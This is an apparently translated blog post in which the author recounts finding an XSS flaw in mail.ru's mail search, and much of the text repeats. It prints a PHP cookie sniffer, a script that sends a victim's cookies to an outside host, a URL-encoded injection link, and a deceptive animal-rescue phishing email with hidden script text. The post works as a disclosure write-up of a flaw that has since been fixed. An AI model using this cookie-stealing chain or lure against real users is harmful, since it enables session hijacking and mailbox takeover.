We are taking away other cookies from mail.ru
Not so long ago I read on Habré a post in which it was proposed to attend a free event dedicated to information security issues. Since the event was held in my city, I decided that I should definitely go there. The first lesson was devoted to vulnerabilities on sites like XSS . After class, I decided that I needed to consolidate my knowledge in real conditions. I chose several sites for myself that relate to my city and began to try to insert my script in all forms. In most cases, the script was filtered. But it happened that the "alert" and worked, and there was my message. About the found vulnerability reported to administrators, and they quickly fixed everything.

On one of these days, checking a fresh mail on mail.ru I came across a form for searching letters in a mailbox. Occasionally I used this search to find something needed in a pile of my old letters. Well, and since in the last couple of days I have inserted my “alert” practically everywhere where I could, my hand reflexively reached for this form of search. I typed my script code and pressed Enter. Imagine my surprise when I saw a painfully familiar message on the screen ...
')
At the Open InfoSec Days lecture, the speaker said that programmers are rather skeptical about this kind of vulnerabilities, saying “alert? Well, so what? This is not dangerous". If on other sites I was content only with this window with my message, then in this case I decided to go further and show what could come of such an “alert”.
So, the script works, which means there is a vulnerability. Therefore, you can try to run some other script. For example, a script that sends another user's cookies to us. For the script to work, you need to force the user to execute our script. You can do this by sending him a letter with the appropriate link, after clicking on it, which will be searched by mailbox and the necessary code will be executed.
It took some time and a lot of experimentation to understand the mechanics of vulnerability. Sometimes the script worked, sometimes it was filtered out. After some efforts, it was established empirically that the script 100% works only if the search by letters gives a positive result. That is, when a user performs a search with our script, it is necessary that at least one letter in his mailbox be found according to the specified parameters. Arrange it is not difficult.
Then I took up the link that will start the search. Tracked the pattern in the address bar on which the search is performed:

Approximately such a link will be sent in a letter. Since our task is to pick up other people's cookies, we need a sniffer. The sniff.php script was written and uploaded to third-party hosting. The sniffer code is:
Also, instead of “alert”, you need a script that will pass cookies to our sniffer. We will write this script in a separate file and load it into our search. I created the test.js file with the necessary code and uploaded it to the hosting. The script code is:

What I would like to explain here. We put ourselves in the place of the attacker. It is necessary for the user to click on the link. How to make him do it? You can promise the golden mountains and to get them you need to follow our link to the site. But I don’t think it will work. The people are no longer on this (I constantly delete such letters myself, without even reading). Therefore, we will play on human pity, since it still exists in nature. Ask to vote on the site for the salvation of exterminated animals. First, we will take the cookies, and then forward the user to the site for voting. The timeout for redirection was set to 5 seconds, otherwise the cookies simply did not have time to be transferred to the sniffer, and the user was immediately transferred to the site about animals. Instead of "alert" I used the following script:
When the scripts were done, I started writing the letter. I came up with something like the following:

It turned out quite cynical, but tried to bring the conditions to the maximum real. At the end of the letter a line with a script is added, so that our letter is found when we do the search. So that the line does not cause unnecessary questions to paint it in white. Also in the word "http" put a "space" so that the string is not recognized and not converted into a link. Otherwise, despite the fact that the script line is written in white font, the link would be highlighted in blue with the addressee, and we do not need this. A smart search will still find and recognize this string, despite the spaces.
The search link used the following:
For the script used URL encoding so that nothing is filtered out. Also added to the search parameter "q_folder = 0", this is so that the search takes place in the "Inbox" folder.
The letter is ready, send it. As the addressee, I used my second mailbox on the same service. We look that came to other box.

Our script text is not visible, as it merges with the background. Click on the link and see what happens. The user is moved to the email search results by the parameter we specified. Our letter that we sent can be seen in the search results. At this time, our script has already worked and sent the user's cookies to the sniffer. After 5 seconds (the time depends on the script settings) the user is forwarded to the site with polls.
Checking my sniff.txt file:

Since my goal is not to steal other people's boxes or gain access to them, I’ll finish this story. But theoretically, you can replace your cookies with strangers and get access to someone else's mailbox. In general, if the attacker catches fire on the target, he will find the use of the information obtained.
I would like to thank Sergey Belov ( BeLove ) for his informative event Open InfoSec Days , which inspired me to search for vulnerabilities on sites.
I would also like to thank the mail.ru team who closed this vulnerability in a matter of minutes.
On one of these days, checking a fresh mail on mail.ru I came across a form for searching letters in a mailbox. Occasionally I used this search to find something needed in a pile of my old letters. Well, and since in the last couple of days I have inserted my “alert” practically everywhere where I could, my hand reflexively reached for this form of search. I typed my script code and pressed Enter. Imagine my surprise when I saw a painfully familiar message on the screen ...

')
At the Open InfoSec Days lecture, the speaker said that programmers are rather skeptical about this kind of vulnerabilities, saying “alert? Well, so what? This is not dangerous". If on other sites I was content only with this window with my message, then in this case I decided to go further and show what could come of such an “alert”.
So, the script works, which means there is a vulnerability. Therefore, you can try to run some other script. For example, a script that sends another user's cookies to us. For the script to work, you need to force the user to execute our script. You can do this by sending him a letter with the appropriate link, after clicking on it, which will be searched by mailbox and the necessary code will be executed.
It took some time and a lot of experimentation to understand the mechanics of vulnerability. Sometimes the script worked, sometimes it was filtered out. After some efforts, it was established empirically that the script 100% works only if the search by letters gives a positive result. That is, when a user performs a search with our script, it is necessary that at least one letter in his mailbox be found according to the specified parameters. Arrange it is not difficult.
Then I took up the link that will start the search. Tracked the pattern in the address bar on which the search is performed:

Approximately such a link will be sent in a letter. Since our task is to pick up other people's cookies, we need a sniffer. The sniff.php script was written and uploaded to third-party hosting. The sniffer code is:
<?php
if (isset($_GET['cookie']))
{
$text = "New cookie accept from ". $_SERVER['REMOTE_ADDR'] ." at ". date('l jS \of FY h:i:s A');
$text .= "\n".str_repeat("=", 22) . "\n" . $_GET['cookie']."\n".str_repeat("=", 22)."\n";
$file = fopen("sniff.txt", "a");
fwrite($file, $text);
fclose($file);
}
?>Also, instead of “alert”, you need a script that will pass cookies to our sniffer. We will write this script in a separate file and load it into our search. I created the test.js file with the necessary code and uploaded it to the hosting. The script code is:
img=new Image();
img.src='http://sitename.ru/sniff.php?cookie='+document.cookie;
function F() {
location='http://www.solife.ru';
}
setTimeout(F, 5000);What I would like to explain here. We put ourselves in the place of the attacker. It is necessary for the user to click on the link. How to make him do it? You can promise the golden mountains and to get them you need to follow our link to the site. But I don’t think it will work. The people are no longer on this (I constantly delete such letters myself, without even reading). Therefore, we will play on human pity, since it still exists in nature. Ask to vote on the site for the salvation of exterminated animals. First, we will take the cookies, and then forward the user to the site for voting. The timeout for redirection was set to 5 seconds, otherwise the cookies simply did not have time to be transferred to the sniffer, and the user was immediately transferred to the site about animals. Instead of "alert" I used the following script:

When the scripts were done, I started writing the letter. I came up with something like the following:

It turned out quite cynical, but tried to bring the conditions to the maximum real. At the end of the letter a line with a script is added, so that our letter is found when we do the search. So that the line does not cause unnecessary questions to paint it in white. Also in the word "http" put a "space" so that the string is not recognized and not converted into a link. Otherwise, despite the fact that the script line is written in white font, the link would be highlighted in blue with the addressee, and we do not need this. A smart search will still find and recognize this string, despite the spaces.
The search link used the following:
e.mail.ru/cgi-bin/gosearch?q_folder=0&q_query=%27%3E%3Cscript%20src%3D%27http%3A%2F%2Fsitename.ru%2Ftest.js%27%3E%3C%2Fscript%3EFor the script used URL encoding so that nothing is filtered out. Also added to the search parameter "q_folder = 0", this is so that the search takes place in the "Inbox" folder.
The letter is ready, send it. As the addressee, I used my second mailbox on the same service. We look that came to other box.

Our script text is not visible, as it merges with the background. Click on the link and see what happens. The user is moved to the email search results by the parameter we specified. Our letter that we sent can be seen in the search results. At this time, our script has already worked and sent the user's cookies to the sniffer. After 5 seconds (the time depends on the script settings) the user is forwarded to the site with polls.
Checking my sniff.txt file:

Since my goal is not to steal other people's boxes or gain access to them, I’ll finish this story. But theoretically, you can replace your cookies with strangers and get access to someone else's mailbox. In general, if the attacker catches fire on the target, he will find the use of the information obtained.
I would like to thank Sergey Belov ( BeLove ) for his informative event Open InfoSec Days , which inspired me to search for vulnerabilities on sites.
I would also like to thank the mail.ru team who closed this vulnerability in a matter of minutes.
Source: https://habr.com/ru/post/129173/
All Articles